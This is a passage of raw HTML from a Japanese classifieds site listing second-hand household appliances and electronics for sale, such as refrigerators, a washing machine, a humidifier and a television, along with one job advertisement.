<a rel="nofollow" href="/tokyo/sale-ele/g-1124/a-279-hachioji">八王子市</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1124/s-1131606">武蔵増戸駅</a>
<a href="/all/sale-ele/g-1124">美容家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
いずれも1,2回ほど使用しているので、残量がMAXから少し減ってるくらいです。
【内容】
①レタッチ　スタイリングオイル
②ギャツビー　スーパーハードジェル
③カンタンシリーズ　カンタンうるつや
④ギャツビー　スタイリンググ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6i1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6i1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1j3gpw"><img alt="アメリカ製　洗濯機" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692f8fa42b098d25b5e425fc/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1j3gpw">アメリカ製　洗濯機</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1085/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1085/s-9992718">浦添前田駅</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
アメリカ製洗濯機
H107 W68 奥行き65/cm
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j3gpw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j3gpw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1lg18d"><img alt="【早い者勝ち】　卓上型ウォーターサーバー　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692b8a34649ee89bb13a0b46/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1lg18d">【早い者勝ち】　卓上型ウォーターサーバー　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>22,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1195/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1195/s-9992718">浦添前田駅</a>
<a href="/all/sale-ele/g-1195">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BF%E3%83%BC%E3%82%B5%E3%83%BC%E3%83%90%E3%83%BC">ウォーターサーバー</a>
</div>
</div>
<div class='p-item-detail'>
every frescos  mini
卓上型浄水機
ウォーターサーバー

新しいのに買い替えたので、出品します♪

サイズ　幅:250mm 奥行:295mm 高さ:470mm
　　　　（ふたを開けた高さ:670mm）
重さ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lg18d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lg18d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/sale-ele/article-1lmqzw"><img alt="美品 2014年製 冷蔵庫" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693661530cbb22e1489883d9/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/sale-ele/article-1lmqzw">美品 2014年製 冷蔵庫</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/sale-ele">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/sale-ele/g-1102/a-447-fujieda">藤枝市</a>
<a rel="nofollow" href="/shizuoka/sale-ele/g-1102/s-1150122">西焼津駅</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
引越しの為、不要になりました。
引渡しは、15日以降になります。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lmqzw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lmqzw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/sale-ele/article-1ln6hm"><img alt="LOWYA衣類乾燥機 フカリ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6937437561e571cf670b9fb5/thumb_m_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/sale-ele/article-1ln6hm">LOWYA衣類乾燥機 フカリ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/sale-ele">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/sale-ele/g-1085/a-225-matsudo">松戸市</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
稼働確認済み。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6hm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6hm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/rec-ser/alliance-rec_lacotto_452224569?ex=1"><img alt="パチンコ店での遅番ホールスタッフ" class="p-item-image" src="https://kyujin-ascom.com/db_img/job_img/14683/146836550/bs_job_img_1_20251202143215295.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/rec-ser/alliance-rec_lacotto_452224569?ex=1">パチンコ店での遅番ホールスタッフ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/sale">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/sale-ser/g-2234/a-403-nakano">中野市</a>
<a rel="nofollow" href="/nagano/sale-ser/g-2234/s-9940518">延徳駅</a>
<a href="/all/sale-ser/g-2234">ホールスタッフ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
≪主なお仕事内容≫

ホール業務をお任せします！
・お客様の接客・ご案内
・パチンコ台・館内清掃
・店内巡回

わからないことあれば気軽に聞きやすい環境です！
しっかりとサポートしますので、未経験でも安心してできると好評です...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1ixvcx"><img alt="ANKER sound core" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68898cd35d2bdc288597d6da/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-ele/article-1ixvcx">ANKER sound core</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1167/a-193-konosu">鴻巣市</a>
<a rel="nofollow" href="/saitama/sale-ele/g-1167/s-1132313">北鴻巣駅</a>
<a href="/all/sale-ele/g-1167">オーディオ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-ANKER">ANKER</a>
</div>
</div>
<div class='p-item-detail'>
本体のみです

バッテリーだけでは起動しません

電源やパソコンに繋いで使う前提です

あと、音量を大きく上げると電源落ちます

60〜80パーセントくらいまでなら、落ちずに使えます（コンテンツによりけりです）
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ixvcx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ixvcx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1a8xgq"><img alt="【更に値下げ】ナショナル　ジョーバ　乗馬型フィットネスマシン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66473ae71225614974a0dd0b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-ele/article-1a8xgq">【更に値下げ】ナショナル　ジョーバ　乗馬型フィットネスマシン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1124/a-193-konosu">鴻巣市</a>
<a rel="nofollow" href="/saitama/sale-ele/g-1124/s-1132313">北鴻巣駅</a>
<a href="/all/sale-ele/g-1124">美容家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B8%E3%83%A7%E3%83%BC%E3%83%90">ジョーバ</a>
</div>
</div>
<div class='p-item-detail'>
中古です。

今も使っていますが、動作に問題ありません。

本体のみの出品です。

重たいので、自宅や近辺での引き取り限定でお願いします。
購入決定後に詳しい場所をご連絡します。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1a8xgq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1a8xgq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kyoto/sale-ele/article-1ln6h3"><img alt="冷蔵庫" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69373ff5b2f7ce324f90c21a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kyoto/sale-ele/article-1ln6h3">冷蔵庫</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kyoto/sale-ele">京都</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kyoto/sale-ele/g-1102/a-526-kyoto">京都市</a>
<a rel="nofollow" href="/kyoto/sale-ele/g-1102/s-3400903">松尾大社駅</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
</div>
<div class='p-item-detail'>
不具合はまったくありません。
10年も使っていたので多少の汚れや傷はありますが綺麗です。
価格設定よくわからず100円としてますが無料でお譲りします。
引き取りに来れる方、よろしくお願いいたします。
着払いでも宜しければ配送...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6h3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6h3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gunma/sale-ele/article-1ln6h2"><img alt="【新品未使用】加湿器8L" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936e38552656a80f2bf329b/thumb_m_1765204871123.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gunma/sale-ele/article-1ln6h2">【新品未使用】加湿器8L</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gunma/sale-ele">群馬</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gunma/sale-ele/g-1067/a-167-takasaki">高崎市</a>
<a rel="nofollow" href="/gunma/sale-ele/g-1067/s-9932721">佐野のわたし駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
できるだけ早くとりにきてくれる方を優先させていただきます。
よろしくおねがいします。

【上部給水 × 8L大容量×6〜35畳 ---手間いらずで毎日ラクに潤う】 重いタンクを持ち運ぶ必要がなく、上から水を注ぐだけの簡単設計...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6h2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6h2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kagoshima/sale-ele/article-1492ir"><img alt="三相ブレカー類・ほとんど使っていません。引き取り希望・現金手渡し..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/66385e98e036042793e7afe6/thumb_m_IMG_6437.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagoshima/sale-ele/article-1492ir">三相ブレカー類・ほとんど使っていません。引き取り希望・現金手渡し...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>20,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagoshima/sale-ele">鹿児島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kagoshima/sale-ele/g-1195/a-824-kagoshima">鹿児島市</a>
<a href="/all/sale-ele/g-1195">その他</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E9%89%84%E9%81%93">鉄道</a>
</div>
</div>
<div class='p-item-detail'>
三相ブレカー類
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1492ir" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1492ir" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamanashi/sale-ele/article-1lm82a"><img alt="シャープ、AQUOS液晶カラーテレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693550a97f20c0a591ce68e3/thumb_m_KIMG8495.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamanashi/sale-ele/article-1lm82a">シャープ、AQUOS液晶カラーテレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/sale-ele">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/sale-ele/g-1131/a-89385-minamikoma">南巨摩郡</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
世界の亀山モデル
型式LC-３２DE5
２０１０年製
リモコンあります。
動作確認済みです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
